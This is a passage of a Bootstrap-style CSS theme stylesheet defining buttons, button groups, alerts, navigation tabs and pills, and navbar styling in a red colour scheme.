  border: 0;
  -webkit-appearance: none;
}
.alert-options {
  float: right;
  line-height: 1.5;
  color: #000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.alert-options:hover,
.alert-options:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.btn {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 16px;
  line-height: 1.5;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
  background-color: #212121;
  background-image: -moz-linear-gradient(top,#171717,#313131);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#171717),to(#313131));
  background-image: -webkit-linear-gradient(top,#171717,#313131);
  background-image: -o-linear-gradient(top,#171717,#313131);
  background-image: linear-gradient(to bottom,#171717,#313131);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff171717', endColorstr='#ff303030', GradientType=0);
  border-color: #313131 #313131 #0a0a0a;
  *background-color: #313131;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #171717;
  *border: 0;
  border-bottom-color: #000000;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333;
  background-color: #313131;
  *background-color: #242424;
}
.btn:active,
.btn.active {
  background-color: #171717 \9;
}
.btn:first-child {
  *margin-left: 0;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position .1s linear;
  -moz-transition: background-position .1s linear;
  -o-transition: background-position .1s linear;
  transition: background-position .1s linear;
  -ms-transition: background-position .1s linear;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 20px 24px;
  font-size: 18px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 6px 12px;
  font-size: 14px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 12px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255,255,255,0.75);
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #e63737;
  background-image: -moz-linear-gradient(top,#E42525,#ea5252);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#E42525),to(#ea5252));
  background-image: -webkit-linear-gradient(top,#E42525,#ea5252);
  background-image: -o-linear-gradient(top,#E42525,#ea5252);
  background-image: linear-gradient(to bottom,#E42525,#ea5252);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe42525', endColorstr='#ffe95252', GradientType=0);
  border-color: #ea5252 #ea5252 #d51a1a;
  *background-color: #ea5252;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #ea5252;
  *background-color: #e73c3c;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #e42525 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top,#fbb450,#f89406);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));
  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);
  background-image: -o-linear-gradient(top,#fbb450,#f89406);
  background-image: linear-gradient(to bottom,#fbb450,#f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  *background-color: #f89406;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #f17a77;
  background-image: -moz-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#f5a3a0));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: -o-linear-gradient(top,#ee5f5b,#f5a3a0);
  background-image: linear-gradient(to bottom,#ee5f5b,#f5a3a0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#fff5a2a0', GradientType=0);
  border-color: #f5a3a0 #f5a3a0 #ee5f5b;
  *background-color: #f5a3a0;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #f5a3a0;
  *background-color: #f38c89;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #f07672 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #78cc78;
  background-image: -moz-linear-gradient(top,#62c462,#9ad99a);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#9ad99a));
  background-image: -webkit-linear-gradient(top,#62c462,#9ad99a);
  background-image: -o-linear-gradient(top,#62c462,#9ad99a);
  background-image: linear-gradient(to bottom,#62c462,#9ad99a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff99d899', GradientType=0);
  border-color: #9ad99a #9ad99a #62c462;
  *background-color: #9ad99a;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #9ad99a;
  *background-color: #87d287;
}
.btn-success:active,
.btn-success.active {
  background-color: #75cb75 \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
  background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);
  background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  *background-color: #2f96b4;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #adadad;
  background-image: -moz-linear-gradient(top,#fff,#333);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#333));
  background-image: -webkit-linear-gradient(top,#fff,#333);
  background-image: -o-linear-gradient(top,#fff,#333);
  background-image: linear-gradient(to bottom,#fff,#333);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ff333333', GradientType=0);
  border-color: #333 #333 #0d0d0d;
  *background-color: #333;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #333;
  *background-color: #262626;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #1a1a1a \9;
}
button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #E42525;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #ea5252;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333;
  text-decoration: none;
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 0.75;
  margin-bottom: 0.75;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 16px;
}
.btn-group > .btn-mini {
  font-size: 12px;
}
.btn-group > .btn-small {
  font-size: 14px;
}
.btn-group > .btn-large {
  font-size: 18px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #313131;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #ea5252;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #f5a3a0;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #9ad99a;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #333;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.btn-group-vertical {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 1.5;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert,
.alert h4 {
  color: #c09853;
}
.alert h4 {
  margin: 0 0 .5em;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 1.5;
  cursor: pointer;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.nav {
  margin-left: 0;
  margin-bottom: 1.5;
  list-style: none;
}
.nav > li > a {
  display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #E9E8E8;
}
.nav > li > a > img {
  max-width: none;
}
.nav > .pull-right {
  float: right;
}
.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 1.5;
  color: #777;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
  text-transform: uppercase;
}
.nav li + .nav-header {
  margin-top: 9px;
}
.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}
.nav-list > li > a {
  padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.2);
  background-color: #E42525;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}
.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: -0.25 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}
.nav-tabs,
.nav-pills {
  *zoom: 1;
}
.nav-tabs:before,
.nav-tabs:after,
.nav-pills:before,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
  clear: both;
}
.nav-tabs > li,
.nav-pills > li {
  float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 1.5;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #E9E8E8 #E9E8E8 #ddd;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #404040;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #fff;
  background-color: #E42525;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li > a {
  margin-right: 0;
}
.nav-tabs.nav-stacked {
  border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  border-color: #ddd;
  z-index: 2;
}
.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nav .dropdown-toggle .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #ea5252;
  border-bottom-color: #ea5252;
}
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #404040;
  border-bottom-color: #404040;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
  color: #fff;
  background-color: #777;
  border-color: #777;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #777;
}
.tabbable {
  *zoom: 1;
}
.tabbable:before,
.tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}
.tabbable:after {
  clear: both;
}
.tab-content {
  overflow: auto;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #E9E8E8 #ddd #E9E8E8 #E9E8E8;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #fff;
}
.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #E9E8E8 #E9E8E8 #E9E8E8 #ddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
  *border-left-color: #fff;
}
.nav > .disabled > a {
  color: #777;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}
.navbar {
  overflow: visible;
  margin-bottom: 1.5;
  *position: relative;
  *z-index: 2;
}
.navbar-inner {
  min-height: 96px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));
  background-image: -webkit-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: -o-linear-gradient(top,#ffffff,#f2f2f2);
  background-image: linear-gradient(to bottom,#ffffff,#f2f2f2);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  box-shadow: 0 1px 4px rgba(0,0,0,0.065);
  *zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-inner:after {
  clear: both;
}
.navbar .container {
  width: auto;
}
.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}
.navbar .brand {
  float: left;
  display: block;
  padding: 47.25px 20px 47.25px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #fff;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}
.navbar-text {
  margin-bottom: 0;
  line-height: 96px;
  color: #fff;
}
.navbar-link {
  color: #fff;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #E42525;
}
.navbar .divider-vertical {
  height: 96px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
  margin-top: 33px;
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}
.navbar-form {
  margin-bottom: 0;
  *zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-form:after {
  clear: both;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 33px;
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}
.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}
.navbar-search {
  position: relative;
  float: left;
  margin-top: 33px;
  margin-bottom: 0;
}
.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: 'Jost', sans-serif;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top {
  position: static;
  margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
